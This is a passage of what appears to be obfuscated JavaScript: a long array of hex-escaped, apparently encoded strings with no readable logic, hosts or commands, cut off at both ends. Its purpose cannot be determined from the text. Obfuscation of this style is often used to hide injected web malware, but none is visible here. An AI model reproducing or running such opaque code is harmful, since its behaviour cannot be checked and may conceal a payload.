x57\x50\x66\x30\x62\x53\x6f\x76\x78\x47','\x69\x62\x4a\x64\x4a\x61\x4f','\x71\x43\x6f\x71\x57\x36\x6d\x51\x57\x34\x79','\x57\x51\x69\x31\x73\x53\x6f\x4a\x64\x61','\x57\x36\x4e\x64\x4b\x30\x6a\x54\x57\x37\x4a\x63\x4a\x5a\x57','\x77\x61\x48\x61\x41\x72\x53','\x57\x35\x5a\x63\x4f\x6d\x6f\x6e\x74\x71','\x57\x50\x42\x64\x4b\x38\x6b\x6e\x71\x66\x4e\x64\x4b\x6d\x6b\x6f\x57\x35\x71','\x68\x65\x74\x63\x47\x30\x78\x63\x52\x61','\x79\x62\x54\x4a\x79\x47\x39\x6c\x64\x6d\x6f\x53\x57\x51\x6c\x63\x49\x58\x64\x63\x56\x6d\x6f\x43\x57\x36\x47\x32\x73\x47','\x63\x43\x6b\x5a\x57\x34\x7a\x53\x6f\x57','\x57\x52\x57\x62\x6e\x47\x47\x39','\x6b\x6d\x6b\x69\x57\x52\x37\x63\x4d\x63\x43','\x57\x36\x2f\x63\x53\x43\x6f\x2f\x46\x68\x71','\x64\x6d\x6b\x2b\x57\x4f\x33\x64\x55\x58\x64\x63\x47\x4a\x4a\x63\x4f\x71','\x57\x50\x7a\x4a\x76\x61\x2f\x64\x4a\x71','\x71\x53\x6f\x70\x57\x34\x6d\x57\x57\x36\x61','\x57\x52\x6c\x64\x52\x4a\x50\x77\x57\x50\x58\x4c','\x6e\x47\x52\x64\x49\x6d\x6b\x4c','\x57\x50\x52\x63\x4a\x38\x6b\x62\x6f\x62\x75','\x76\x6d\x6b\x74\x6c\x64\x4b\x4c','\x43\x64\x75\x45\x6e\x72\x66\x57\x57\x34\x76\x54\x46\x61','\x6b\x59\x53\x41\x63\x65\x43','\x57\x4f\x68\x63\x4f\x53\x6f\x47\x42\x5a\x65\x36','\x57\x37\x68\x64\x4a\x4d\x4c\x37\x41\x30\x2f\x63\x48\x5a\x48\x4b\x68\x43\x6f\x79\x64\x43\x6f\x4c\x57\x34\x6d\x71\x57\x51\x7a\x6f\x72\x4b\x65\x38\x57\x50\x46\x64\x4c\x43\x6b\x66\x41\x57','\x65\x38\x6b\x65\x66\x53\x6f\x38\x75\x61','\x71\x49\x79\x73\x63\x38\x6f\x51','\x79\x43\x6f\x53\x57\x34\x4f\x54\x57\x51\x34','\x67\x30\x56\x63\x47\x74\x42\x63\x47\x38\x6b\x2f\x57\x37\x68\x63\x47\x6d\x6b\x35\x46\x61','\x62\x62\x42\x64\x48\x59\x6c\x64\x55\x71','\x42\x38\x6b\x66\x57\x35\x6e\x39','\x63\x38\x6b\x61\x67\x53\x6f\x61\x57\x36\x6d\x68\x46\x33\x53','\x65\x73\x48\x53','\x64\x53\x6b\x6b\x57\x34\x68\x63\x49\x57','\x72\x66\x33\x63\x49\x30\x37\x64\x4c\x71','\x6b\x43\x6f\x4f\x57\x35\x56\x64\x50\x61','\x66\x43\x6b\x6c\x6f\x38\x6f\x4e\x57\x35\x75','\x57\x52\x33\x64\x4b\x53\x6b\x46\x75\x4d\x38','\x64\x53\x6b\x56\x57\x50\x68\x63\x55\x47','\x73\x4e\x4e\x63\x49\x38\x6f\x6f\x57\x37\x4b','\x70\x57\x71\x2b\x63\x67\x4f','\x71\x48\x34\x2f\x67\x73\x79','\x66\x6d\x6b\x6c\x57\x35\x6e\x41\x6f\x61','\x78\x48\x34\x2b\x6f\x49\x65\x52','\x57\x36\x37\x63\x47\x6d\x6f\x52\x72\x33\x65','\x76\x30\x2f\x63\x49\x30\x46\x63\x4b\x47','\x57\x36\x6c\x63\x50\x4d\x2f\x63\x53\x43\x6b\x67','\x57\x4f\x38\x34\x43\x71','\x68\x74\x46\x64\x4e\x74\x2f\x64\x52\x59\x4a\x63\x4b\x59\x33\x63\x49\x62\x43\x50','\x57\x51\x43\x6d\x79\x38\x6f\x54\x63\x57','\x61\x66\x5a\x63\x51\x66\x56\x63\x4d\x47','\x57\x50\x37\x64\x4e\x43\x6b\x41\x71\x66\x37\x64\x4e\x6d\x6b\x76','\x57\x37\x42\x63\x4d\x43\x6f\x76\x43\x32\x30','\x6e\x53\x6b\x61\x66\x43\x6f\x33\x57\x35\x61','\x57\x50\x37\x64\x4d\x43\x6b\x69\x73\x65\x70\x64\x4e\x6d\x6b\x58\x57\x34\x47\x74\x67\x4c\x57\x43\x57\x52\x68\x64\x50\x78\x38\x39','\x57\x52\x4b\x31\x46\x38\x6f\x6d\x64\x47','\x70\x6d\x6f\x61\x57\x37\x52\x64\x55\x38\x6b\x36','\x57\x50\x52\x64\x47\x58\x50\x5a\x57\x51\x57\x35','\x57\x51\x31\x6e\x44\x57\x56\x64\x4a\x57','\x57\x51\x47\x53\x62\x4a\x75\x47\x57\x52\x6c\x64\x52\x76\x79\x2b\x57\x36\x39\x37\x57\x52\x43\x35\x57\x37\x56\x64\x4d\x65\x72\x66\x63\x43\x6b\x77','\x57\x51\x33\x63\x4b\x43\x6b\x47\x70\x72\x70\x63\x48\x63\x52\x64\x54\x73\x74\x63\x4a\x43\x6b\x53','\x57\x36\x64\x64\x56\x43\x6f\x6e\x6f\x53\x6b\x6f','\x57\x37\x68\x64\x4d\x38\x6f\x73\x6d\x53\x6b\x47','\x57\x37\x46\x64\x48\x77\x39\x5a\x43\x57','\x6c\x5a\x42\x64\x53\x43\x6b\x61\x71\x63\x6e\x48\x63\x43\x6f\x4c\x68\x43\x6b\x6a\x75\x73\x37\x64\x47\x43\x6f\x6a\x71\x38\x6b\x65\x57\x51\x46\x63\x4a\x38\x6b\x6c\x6a\x43\x6f\x6b\x45\x4c\x33\x63\x56\x4c\x70\x63\x56\x6d\x6b\x68\x57\x52\x42\x63\x50\x38\x6f\x38\x77\x6d\x6b\x62\x57\x4f\x61\x71\x57\x52\x47\x2f\x6e\x6d\x6f\x50\x63\x6d\x6b\x4f\x7a\x43\x6b\x56\x70\x6d\x6b\x4b\x69\x43\x6f\x42\x57\x50\x70\x63\x56\x6d\x6b\x47\x57\x50\x52\x64\x4e\x62\x64\x64\x4f\x78\x6d\x6e\x57\x50\x78\x63\x49\x68\x6c\x63\x4d\x47\x52\x64\x48\x73\x43\x71\x74\x72\x33\x64\x51\x43\x6f\x50\x70\x38\x6f\x6a\x57\x50\x4e\x63\x50\x73\x46\x64\x4e\x53\x6b\x58\x7a\x58\x47\x74\x7a\x4b\x56\x64\x49\x4e\x7a\x4f\x57\x34\x38\x68\x57\x4f\x56\x63\x49\x43\x6b\x53\x57\x4f\x5a\x64\x48\x64\x38\x37\x79\x59\x6d\x71\x57\x36\x74\x63\x54\x43\x6f\x71\x57\x50\x37\x63\x4a\x48\x65\x49\x57\x36\x58\x69\x6a\x38\x6f\x6f\x57\x51\x46\x64\x52\x38\x6b\x61\x57\x37\x5a\x64\x4c\x74\x2f\x63\x53\x71\x48\x41\x6a\x53\x6b\x45\x67\x43\x6f\x6b\x57\x37\x71\x38\x6d\x38\x6f\x47\x79\x6d\x6f\x67\x57\x52\x4f\x76\x57\x35\x6a\x47\x57\x37\x50\x49','\x57\x52\x70\x64\x4d\x73\x37\x63\x4b\x77\x70\x63\x51\x4c\x4b','\x64\x6d\x6b\x64\x57\x51\x2f\x63\x56\x72\x4b','\x57\x52\x65\x69\x64\x49\x6d\x38','\x57\x4f\x52\x64\x4a\x53\x6b\x62\x76\x75\x6c\x64\x4d\x53\x6b\x6f\x57\x35\x79','\x69\x58\x37\x64\x47\x4d\x57','\x57\x34\x71\x32\x57\x35\x71\x67\x42\x47','\x63\x6d\x6b\x47\x57\x4f\x53','\x65\x43\x6f\x78\x67\x53\x6f\x48\x57\x35\x37\x64\x49\x57','\x57\x37\x2f\x63\x48\x53\x6f\x47\x75\x31\x6d','\x57\x35\x43\x34\x57\x35\x4b\x75\x79\x53\x6b\x75','\x62\x6d\x6b\x33\x57\x37\x6a\x51\x70\x38\x6f\x38\x57\x35\x34','\x61\x57\x34\x39\x67\x64\x4b','\x74\x6d\x6f\x4d\x57\x34\x61\x55\x57\x37\x46\x64\x53\x43\x6b\x4b\x57\x35\x74\x64\x4a\x47','\x57\x37\x6c\x64\x4a\x4e\x54\x76\x41\x75\x33\x63\x4f\x57','\x6d\x38\x6f\x69\x69\x38\x6f\x6b\x57\x36\x79','\x77\x4e\x46\x63\x4b\x6d\x6f\x73\x57\x36\x46\x64\x4f\x43\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x38\x6b\x53\x57\x36\x4b\x68\x7a\x38\x6b\x78\x72\x4a\x79\x6b\x73\x68\x48\x37','\x6a\x75\x4e\x63\x4d\x49\x37\x63\x53\x57','\x57\x37\x64\x64\x48\x6d\x6f\x6c\x6c\x38\x6b\x58\x57\x52\x6d','\x57\x34\x58\x36\x57\x34\x78\x63\x4f\x53\x6f\x66','\x71\x77\x78\x63\x47\x32\x68\x63\x53\x73\x4a\x63\x4c\x5a\x37\x63\x4f\x71\x79\x65\x65\x38\x6f\x50\x6b\x61','\x57\x34\x43\x52\x57\x35\x57\x62\x45\x38\x6b\x70\x6c\x53\x6b\x42','\x43\x72\x34\x4c\x68\x6d\x6f\x38','\x75\x57\x75\x4f\x6e\x71\x47','\x79\x43\x6f\x4a\x69\x43\x6f\x58\x6d\x38\x6b\x61\x6e\x53\x6b\x72\x57\x37\x69\x69\x79\x43\x6b\x70\x45\x53\x6b\x46','\x57\x4f\x5a\x63\x52\x6d\x6b\x50\x67\x5a\x65','\x57\x51\x64\x64\x52\x47\x5a\x63\x48\x78\x6d','\x6e\x61\x4a\x64\x4e\x68\x52\x63\x49\x6d\x6b\x70\x45\x57','\x57\x52\x4e\x64\x4b\x5a\x6c\x63\x53\x33\x42\x63\x4f\x71','\x57\x50\x37\x63\x52\x6d\x6b\x53\x63\x71\x6d','\x57\x50\x4e\x64\x52\x58\x56\x63\x47\x67\x4b','\x62\x6d\x6b\x61\x57\x35\x68\x63\x4f\x75\x4a\x64\x50\x43\x6f\x42\x63\x4a\x68\x63\x54\x53\x6f\x39\x6f\x61\x2f\x64\x50\x43\x6b\x56\x57\x50\x5a\x63\x49\x38\x6f\x48\x57\x36\x79\x79\x57\x35\x62\x48\x57\x35\x6a\x5a\x43\x71','\x57\x34\x33\x63\x4e\x78\x4f','\x65\x4a\x46\x64\x4c\x6d\x6b\x76\x78\x49\x6e\x52\x74\x53\x6f\x71\x63\x6d\x6b\x41','\x63\x43\x6b\x4d\x69\x43\x6f\x62\x41\x65\x37\x63\x51\x65\x69\x61\x57\x36\x33\x63\x47\x61','\x57\x34\x56\x64\x4d\x43\x6f\x50\x6f\x53\x6b\x4b','\x75\x4a\x75\x37\x68\x6d\x6f\x45\x57\x4f\x57\x53','\x57\x35\x53\x56\x57\x51\x37\x63\x4b\x53\x6f\x61','\x57\x51\x5a\x64\x4c\x53\x6f\x50\x57\x4f\x6a\x45','\x76\x74\x38\x57\x64\x43\x6f\x65\x57\x4f\x34\x39\x57\x4f\x74\x63\x56\x47','\x61\x53\x6b\x2b\x57\x50\x4a\x63\x55\x61','\x6e\x53\x6b\x64\x6f\x43\x6f\x32\x41\x61','\x65\x6d\x6f\x30\x57\x37\x52\x64\x4c\x53\x6b\x78','\x64\x43\x6b\x4f\x6b\x61','\x57\x50\x57\x6b\x6d\x5a\x69\x72\x57\x50\x6c\x64\x4a\x78\x79\x65\x57\x35\x4c\x6e','\x61\x4a\x33\x64\x4f\x43\x6b\x61\x77\x73\x7a\x58','\x6c\x53\x6f\x2b\x57\x35\x5a\x64\x4c\x6d\x6b\x53','\x57\x35\x70\x64\x4e\x4d\x38\x49','\x57\x51\x5a\x63\x4c\x38\x6b\x47\x6b\x47','\x76\x38\x6b\x37\x63\x63\x53\x44','\x57\x34\x4e\x64\x4f\x6d\x6f\x4d\x69\x53\x6b\x59','\x72\x43\x6f\x62\x57\x35\x47\x6b\x57\x52\x4f','\x57\x51\x56\x64\x47\x6d\x6f\x42\x57\x4f\x6a\x70','\x75\x61\x65\x33\x6f\x43\x6f\x73','\x57\x4f\x69\x43\x78\x38\x6f\x64\x6d\x57','\x57\x52\x2f\x64\x47\x6d\x6b\x73\x57\x51\x4f\x39','\x57\x51\x6c\x63\x53\x53\x6b\x78\x6b\x73\x4b','\x70\x53\x6b\x63\x57\x52\x37\x63\x48\x58\x61','\x57\x37\x43\x66\x57\x51\x46\x63\x54\x43\x6f\x35','\x61\x43\x6b\x67\x66\x43\x6f\x76\x57\x37\x69\x43','\x67\x43\x6b\x30\x57\x51\x2f\x63\x48\x58\x61','\x57\x35\x6c\x63\x52\x53\x6f\x72\x65\x32\x6e\x51\x73\x67\x4f','\x6b\x43\x6b\x37\x57\x35\x76\x6d\x62\x57','\x57\x37\x38\x36\x57\x4f\x72\x78\x6c\x61','\x57\x37\x57\x6d\x57\x34\x79\x41\x42\x61','\x57\x52\x48\x4e\x42\x71\x5a\x64\x52\x43\x6b\x71\x57\x37\x4e\x63\x4c\x53\x6b\x4e\x6c\x38\x6f\x47\x57\x52\x37\x64\x56\x48\x48\x70\x46\x57','\x79\x38\x6b\x35\x61\x59\x4f\x30','\x6f\x67\x78\x63\x4b\x74\x64\x63\x52\x57','\x57\x37\x69\x6c\x57\x51\x6e\x68\x6b\x47','\x61\x73\x34\x5a\x68\x64\x68\x63\x50\x66\x44\x5a\x42\x71','\x67\x71\x6c\x64\x47\x4a\x33\x64\x4e\x71','\x57\x37\x5a\x63\x56\x43\x6f\x74\x74\x43\x6b\x6e','\x6f\x53\x6f\x4f\x57\x35\x5a\x64\x4d\x43\x6b\x54\x57\x37\x68\x63\x53\x61\x30\x71\x71\x78\x75','\x62\x61\x37\x64\x51\x68\x5a\x63\x51\x61','\x63\x43\x6f\x50\x57\x37\x37\x64\x54\x53\x6b\x73','\x74\x47\x7a\x59\x46\x49\x47','\x57\x35\x46\x63\x48\x6d\x6f\x44\x43\x76\x4f','\x71\x6d\x6f\x65\x66\x43\x6f\x48\x6d\x71','\x57\x35\x75\x76\x57\x37\x71\x36\x73\x71','\x70\x75\x68\x63\x4d\x4e\x68\x63\x4c\x71','\x72\x38\x6f\x4d\x57\x35\x61\x51\x57\x37\x52\x64\x4f\x61','\x65\x59\x5a\x64\x4c\x4c\x4e\x63\x52\x47','\x64\x59\x70\x64\x4c\x38\x6b\x4f\x57\x51\x42\x64\x4e\x43\x6b\x2f\x78\x53\x6b\x49\x57\x35\x31\x38','\x70\x78\x4a\x64\x4a\x76\x66\x66\x7a\x53\x6b\x56\x57\x35\x65\x45\x57\x35\x64\x63\x52\x43\x6f\x39\x57\x51\x47\x46\x67\x65\x53\x38\x57\x35\x78\x63\x54\x43\x6f\x55\x57\x51\x76\x58\x65\x38\x6b\x4c\x57\x52\x65','\x57\x35\x68\x64\x55\x76\x74\x63\x4b\x77\x74\x64\x4c\x43\x6f\x38\x6c\x67\x34\x68\x57\x51\x58\x43\x43\x43\x6b\x49\x66\x49\x75','\x68\x67\x56\x63\x56\x4d\x42\x63\x50\x59\x58\x66\x7a\x33\x4c\x61\x43\x48\x69','\x64\x38\x6f\x39\x6a\x43\x6f\x2f\x57\x36\x69','\x57\x35\x78\x64\x51\x4c\x47\x4e\x42\x57','\x44\x66\x5a\x63\x53\x6d\x6f\x72','\x68\x53\x6f\x44\x67\x53\x6f\x31\x57\x35\x37\x64\x4b\x43\x6f\x6a\x45\x43\x6f\x69\x57\x4f\x56\x63\x47\x57','\x66\x4d\x4e\x64\x56\x32\x50\x64','\x6a\x62\x4e\x64\x4d\x58\x56\x64\x51\x4b\x42\x63\x56\x38\x6f\x44','\x79\x38\x6f\x54\x57\x35\x38\x76\x57\x50\x57\x72\x57\x4f\x71','\x57\x34\x69\x41\x57\x50\x70\x63\x54\x6d\x6f\x72','\x79\x48\x65\x70\x6f\x53\x6f\x55\x57\x52\x71\x68\x57\x51\x4a\x63\x48\x4a\x79\x53\x66\x47','\x72\x73\x69\x34\x69\x49\x53','\x57\x4f\x61\x4c\x57\x4f\x65\x6a\x6b\x6d\x6b\x72\x43\x38\x6b\x63\x57\x4f\x65','\x78\x59\x6d\x6b\x6d\x38\x6f\x68','\x69\x74\x52\x64\x4a\x61\x64\x64\x53\x47','\x57\x37\x78\x64\x4a\x53\x6f\x43\x44\x53\x6b\x57\x57\x51\x78\x64\x55\x61','\x63\x38\x6b\x65\x57\x35\x42\x63\x4f\x75\x4a\x64\x50\x43\x6f\x42\x63\x4a\x68\x63\x54\x53\x6f\x39\x6f\x61\x2f\x64\x50\x71','\x70\x38\x6f\x74\x62\x6d\x6f\x4e\x57\x34\x57','\x57\x50\x54\x33\x61\x38\x6f\x35\x77\x57','\x57\x50\x38\x6b\x69\x72\x4f\x6b\x57\x4f\x33\x64\x4a\x71','\x63\x43\x6b\x52\x57\x50\x56\x63\x56\x57\x37\x63\x4c\x71\x46\x63\x54\x33\x78\x64\x55\x38\x6f\x4c\x61\x6d\x6b\x48\x79\x57','\x57\x37\x37\x64\x48\x67\x35\x61','\x57\x50\x5a\x64\x56\x6d\x6f\x55','\x57\x35\x44\x47\x57\x37\x4e\x63\x54\x38\x6f\x61','\x57\x36\x37\x63\x56\x6d\x6f\x4d\x46\x67\x69','\x69\x62\x42\x64\x4b\x61','\x57\x4f\x4f\x7a\x68\x48\x6d\x56','\x46\x53\x6f\x4e\x57\x35\x30\x4e\x57\x35\x47','\x57\x36\x70\x64\x4d\x38\x6f\x6f\x6e\x38\x6b\x54','\x65\x47\x57\x37\x68\x4e\x64\x63\x4f\x48\x78\x64\x52\x47','\x74\x53\x6b\x31\x6b\x53\x6f\x63\x42\x76\x4a\x63\x52\x4e\x6d\x6c','\x46\x38\x6f\x6e\x63\x38\x6f\x48\x6e\x57','\x57\x36\x37\x64\x55\x31\x4c\x34\x57\x37\x43','\x57\x4f\x47\x2f\x41\x43\x6f\x58','\x6f\x78\x68\x64\x4c\x4d\x54\x77\x41\x43\x6b\x70\x57\x35\x6d','\x57\x51\x4e\x64\x47\x57\x62\x61\x57\x52\x65','\x57\x37\x47\x51\x57\x50\x54\x61\x64\x61','\x73\x72\x39\x2b\x66\x49\x37\x63\x56\x30\x52\x64\x54\x38\x6b\x74\x57\x37\x79\x43\x46\x75\x61','\x57\x36\x56\x63\x4c\x38\x6f\x32\x72\x53\x6b\x56\x57\x37\x66\x73\x57\x36\x57\x33\x63\x73\x31\x72\x57\x51\x65\x4d\x57\x34\x68\x64\x53\x64\x4a\x64\x53\x38\x6b\x58\x57\x4f\x61\x62\x74\x38\x6b\x4e\x57\x52\x47','\x70\x48\x52\x64\x48\x49\x37\x64\x47\x47','\x57\x36\x4a\x63\x4c\x38\x6f\x4b\x41\x6d\x6b\x54\x57\x37\x6e\x32','\x57\x34\x68\x63\x52\x53\x6f\x76\x78\x32\x6a\x4a\x74\x57','\x57\x52\x50\x36\x41\x73\x56\x64\x53\x6d\x6b\x78\x57\x37\x34','\x74\x5a\x75\x33\x65\x6d\x6f\x51','\x6c\x38\x6f\x49\x57\x35\x33\x64\x50\x6d\x6b\x4d\x57\x37\x43','\x62\x6d\x6b\x61\x66\x38\x6f\x63\x57\x37\x79\x41','\x57\x34\x6d\x47\x57\x35\x47\x78\x44\x43\x6b\x62','\x6d\x53\x6b\x65\x64\x53\x6f\x52\x77\x33\x4a\x63\x4a\x4c\x43\x54\x57\x34\x4a\x63\x54\x53\x6b\x77\x57\x50\x75\x52\x77\x43\x6b\x4d\x57\x52\x46\x64\x49\x4e\x4f','\x6a\x6d\x6b\x68\x57\x35\x7a\x69\x70\x61','\x57\x52\x34\x74\x76\x6d\x6f\x62','\x68\x53\x6b\x2b\x57\x50\x68\x63\x56\x58\x71','\x41\x71\x6a\x51\x45\x63\x72\x79','\x68\x30\x68\x63\x4d\x57\x70\x63\x48\x38\x6b\x35','\x65\x65\x68\x63\x4c\x47\x68\x63\x4b\x53\x6b\x4b\x57\x36\x33\x63\x48\x57','\x57\x37\x37\x63\x54\x32\x74\x63\x47\x43\x6b\x53','\x57\x36\x43\x56\x57\x51\x4a\x63\x50\x38\x6f\x41','\x57\x51\x33\x64\x50\x59\x54\x76\x57\x51\x61','\x61\x4a\x61\x31\x63\x5a\x53','\x78\x66\x78\x63\x52\x53\x6f\x4f\x57\x37\x34','\x57\x52\x39\x6e\x6c\x6d\x6f\x64\x73\x47','\x57\x50\x68\x63\x4e\x6d\x6b\x49\x6c\x57\x4e\x63\x4e\x71','\x65\x32\x56\x63\x4a\x59\x5a\x63\x4b\x71','\x57\x36\x4e\x63\x50\x4c\x4a\x63\x4d\x47','\x57\x36\x5a\x64\x56\x65\x4c\x4c\x42\x71','\x57\x35\x33\x64\x47\x33\x47\x50\x44\x53\x6f\x63\x63\x53\x6f\x53\x43\x47','\x79\x31\x52\x63\x54\x33\x75','\x57\x4f\x31\x43\x6f\x38\x6f\x72\x45\x47','\x63\x6d\x6f\x31\x57\x34\x6c\x64\x54\x43\x6b\x58','\x74\x32\x46\x63\x49\x6d\x6f\x34','\x79\x64\x53\x66\x6a\x72\x43','\x57\x50\x58\x32\x69\x53\x6f\x34\x41\x47','\x57\x50\x34\x59\x78\x43\x6f\x54\x67\x57','\x45\x58\x38\x7a\x6f\x6d\x6f\x30\x57\x52\x6d\x72\x57\x51\x42\x63\x4a\x5a\x4b\x32','\x57\x50\x6c\x64\x51\x38\x6b\x49\x7a\x76\x4b','\x57\x36\x52\x64\x52\x31\x46\x63\x4c\x67\x57','\x46\x64\x75\x74\x62\x71','\x62\x43\x6b\x38\x57\x37\x62\x37\x6a\x43\x6f\x35\x57\x34\x74\x64\x4f\x61','\x66\x5a\x68\x63\x4e\x30\x37\x63\x51\x58\x74\x63\x47\x58\x71','\x7a\x72\x50\x4f\x74\x47\x4f','\x57\x34\x56\x63\x4e\x32\x6c\x63\x56\x43\x6b\x63','\x6a\x4d\x70\x63\x50\x47\x33\x63\x4f\x47','\x42\x4a\x4b\x6f\x6c\x38\x6f\x64','\x57\x50\x4e\x64\x54\x74\x72\x51\x57\x50\x65','\x43\x38\x6b\x35\x6e\x59\x38\x71\x42\x61','\x57\x37\x6c\x64\x49\x53\x6f\x7a\x70\x53\x6b\x61\x57\x51\x4e\x64\x55\x4c\x64\x63\x49\x61','\x57\x34\x33\x64\x4e\x38\x6f\x44\x65\x43\x6b\x32','\x57\x34\x37\x64\x4d\x76\x72\x34\x57\x34\x6d','\x77\x59\x57\x77\x70\x53\x6f\x4b','\x74\x43\x6f\x36\x57\x35\x75\x6f\x57\x35\x69','\x57\x37\x57\x49\x57\x4f\x46\x63\x4b\x57','\x42\x38\x6f\x71\x57\x37\x30\x75\x57\x34\x71','\x6b\x61\x61\x41\x6b\x78\x38','\x68\x53\x6f\x44\x67\x53\x6f\x4c\x57\x34\x56\x64\x4c\x57','\x61\x53\x6b\x2b\x57\x50\x4a\x63\x55\x63\x37\x63\x4b\x73\x70\x63\x52\x67\x5a\x64\x52\x53\x6f\x6e\x68\x43\x6b\x58\x42\x58\x46\x64\x47\x71','\x57\x50\x56\x64\x49\x43\x6b\x41\x74\x4e\x33\x64\x4d\x6d\x6b\x74\x57\x34\x4b\x7a\x6c\x31\x43\x79','\x57\x52\x52\x63\x4e\x38\x6b\x38\x6b\x71\x6c\x63\x47\x47','\x57\x35\x78\x63\x50\x6d\x6f\x62\x73\x4e\x7a\x4a','\x57\x36\x75\x5a\x57\x50\x39\x6c\x63\x71','\x57\x37\x34\x32\x57\x50\x2f\x63\x4e\x47','\x6a\x6d\x6f\x34\x70\x6d\x6f\x75\x57\x37\x4b','\x7a\x6d\x6f\x62\x64\x43\x6f\x54\x6d\x57','\x57\x37\x5a\x63\x54\x4c\x2f\x63\x48\x47','\x68\x30\x68\x63\x4d\x58\x70\x63\x49\x43\x6b\x48\x57\x36\x43','\x44\x38\x6b\x5a\x6d\x63\x47\x43\x43\x6d\x6b\x75\x74\x49\x48\x74\x57\x51\x33\x63\x4a\x74\x4f\x77\x66\x38\x6b\x32\x57\x37\x4e\x64\x4a\x38\x6b\x6e\x57\x52\x53','\x79\x6d\x6f\x2b\x6e\x38\x6f\x33\x6c\x38\x6b\x72\x66\x71','\x65\x43\x6b\x6b\x57\x35\x64\x63\x4d\x4c\x52\x64\x55\x61','\x57\x52\x46\x63\x4d\x38\x6b\x4b\x69\x59\x79','\x57\x52\x6c\x64\x4b\x43\x6b\x6e\x72\x4e\x53','\x57\x4f\x64\x63\x56\x43\x6f\x35\x43\x49\x61','\x57\x34\x6c\x63\x4e\x38\x6f\x4e\x77\x33\x61','\x57\x36\x4a\x64\x4d\x75\x72\x4e\x57\x36\x37\x63\x47\x47\x74\x64\x4e\x53\x6f\x6a\x61\x6d\x6b\x6b\x57\x52\x5a\x64\x53\x71\x37\x64\x53\x74\x6d\x45\x63\x53\x6b\x5a\x77\x38\x6b\x68\x57\x35\x46\x64\x50\x47\x47','\x72\x43\x6f\x4d\x57\x34\x61\x44\x57\x52\x6d','\x6b\x6d\x6b\x55\x57\x37\x33\x63\x4c\x31\x4b','\x74\x43\x6f\x53\x57\x34\x79\x67\x57\x37\x4a\x64\x4f\x43\x6b\x62\x57\x34\x4e\x64\x49\x38\x6f\x4f\x57\x34\x4f','\x57\x35\x33\x64\x47\x33\x47\x62\x44\x53\x6f\x76\x6e\x57','\x64\x64\x52\x64\x52\x6d\x6b\x4f\x76\x71','\x57\x50\x2f\x63\x51\x6d\x6f\x37\x46\x63\x61\x48','\x57\x35\x30\x75\x57\x51\x52\x63\x55\x6d\x6f\x56\x57\x51\x71\x6b\x6a\x38\x6f\x76\x57\x37\x79\x69\x76\x43\x6b\x64\x77\x65\x4b','\x57\x51\x68\x64\x56\x6d\x6b\x72\x57\x4f\x4f\x6f','\x66\x6d\x6f\x74\x6a\x53\x6f\x48\x57\x35\x53','\x57\x4f\x74\x63\x50\x53\x6f\x58\x46\x5a\x57','\x6e\x53\x6b\x5a\x62\x43\x6f\x2f\x79\x57','\x57\x52\x47\x65\x66\x58\x61\x34','\x45\x30\x52\x63\x49\x78\x42\x64\x50\x71','\x57\x4f\x7a\x50\x61\x43\x6f\x6f\x73\x43\x6f\x4d','\x57\x37\x2f\x64\x48\x78\x4c\x72\x7a\x67\x37\x63\x53\x71','\x7a\x33\x64\x63\x53\x43\x6f\x56\x57\x34\x75','\x57\x4f\x68\x63\x4a\x43\x6b\x75\x64\x63\x6d','\x57\x52\x64\x64\x4a\x49\x5a\x63\x55\x33\x64\x63\x56\x75\x69','\x57\x50\x2f\x64\x4b\x53\x6b\x42\x74\x65\x4a\x64\x49\x38\x6b\x61\x57\x35\x47\x71\x64\x57','\x6d\x53\x6b\x6e\x6f\x43\x6f\x4b\x43\x61','\x72\x53\x6f\x57\x57\x35\x43\x50\x57\x50\x6d','\x61\x5a\x38\x32\x6b\x74\x69','\x57\x36\x4a\x64\x4d\x75\x72\x47\x57\x37\x42\x63\x4e\x59\x64\x64\x52\x53\x6f\x46\x6e\x43\x6b\x62\x57\x52\x47','\x74\x43\x6f\x57\x6d\x53\x6f\x78\x6e\x57','\x57\x36\x68\x64\x47\x68\x6a\x4e\x44\x71','\x7a\x6d\x6b\x55\x6d\x4a\x71\x68\x41\x38\x6b\x6a','\x70\x58\x78\x64\x4c\x32\x38','\x57\x52\x48\x57\x62\x6d\x6f\x79\x71\x71','\x57\x34\x6a\x72\x57\x36\x52\x63\x47\x43\x6f\x33','\x57\x4f\x70\x63\x4d\x53\x6f\x43\x79\x47\x34','\x57\x36\x53\x56\x57\x4f\x37\x63\x4c\x71','\x68\x74\x6d\x2f\x63\x73\x52\x63\x55\x75\x66\x54','\x57\x34\x68\x64\x4a\x4d\x50\x68\x57\x35\x47','\x46\x67\x78\x63\x4a\x43\x6f\x72\x57\x34\x71','\x57\x34\x2f\x63\x4c\x53\x6f\x4c\x45\x38\x6b\x35','\x57\x36\x69\x33\x57\x4f\x54\x48\x67\x5a\x72\x64','\x57\x36\x6c\x64\x4a\x4c\x69\x6d\x43\x71','\x6e\x38\x6b\x39\x57\x35\x39\x63\x62\x57','\x77\x53\x6f\x4f\x57\x35\x75\x4d\x57\x36\x75','\x43\x4b\x46\x63\x54\x67\x37\x64\x53\x53\x6b\x2b\x43\x57','\x57\x34\x78\x64\x51\x75\x68\x63\x4b\x61','\x77\x6d\x6f\x4d\x57\x34\x43\x33\x57\x37\x70\x64\x54\x57','\x65\x75\x2f\x63\x48\x71','\x57\x50\x68\x64\x4f\x43\x6b\x4c\x57\x4f\x38\x50','\x74\x4d\x4a\x63\x4a\x77\x52\x64\x50\x71','\x57\x34\x78\x64\x4f\x38\x6f\x6f\x66\x6d\x6b\x62','\x77\x4b\x74\x63\x53\x43\x6f\x66\x57\x37\x79','\x57\x36\x2f\x64\x51\x76\x4b\x71','\x42\x5a\x75\x4e\x6f\x61\x53','\x43\x53\x6b\x4d\x6c\x4a\x69\x62','\x71\x68\x4a\x63\x4c\x77\x46\x63\x52\x74\x4e\x63\x54\x61','\x57\x37\x78\x63\x4d\x6d\x6f\x5a\x57\x37\x6a\x42\x57\x4f\x2f\x63\x52\x6d\x6f\x4f\x57\x35\x31\x76\x57\x51\x33\x64\x47\x5a\x30','\x57\x37\x4b\x38\x57\x4f\x74\x63\x50\x43\x6f\x7a','\x63\x61\x57\x39\x68\x4e\x56\x63\x53\x61','\x68\x47\x79\x55\x63\x32\x56\x63\x52\x57\x57','\x44\x66\x64\x63\x51\x4d\x6c\x64\x4f\x43\x6b\x2b','\x57\x36\x37\x64\x48\x43\x6f\x69\x6f\x43\x6b\x65','\x57\x50\x58\x50\x62\x38\x6f\x6f','\x57\x52\x37\x63\x4a\x53\x6b\x58\x44\x43\x6f\x53\x57\x36\x6d\x5a\x57\x36\x6a\x4f','\x74\x48\x39\x36\x6